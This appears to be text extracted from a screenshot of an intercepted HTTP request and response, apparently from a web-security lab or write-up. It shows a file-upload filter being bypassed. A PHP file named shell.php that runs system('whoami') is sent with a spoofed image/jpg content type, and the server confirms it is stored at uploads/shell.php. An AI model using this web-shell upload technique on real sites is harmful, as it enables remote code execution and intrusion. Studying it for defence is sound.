 Request
Pretty Raw Hex
\n
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------6168954867754385631771086​14
20 Content-Disposition: form-data; name="fileToUpload";
filename="shell.php"
21 Content-Type: image/jpg
22
23 <?php
24 system("whoami");
25 ?>
26
Response
Pretty Raw Hex Render
File upload
Restriction: File type
Choose file No file chosen
Upload
The file has been uploaded here: uploads/shell.php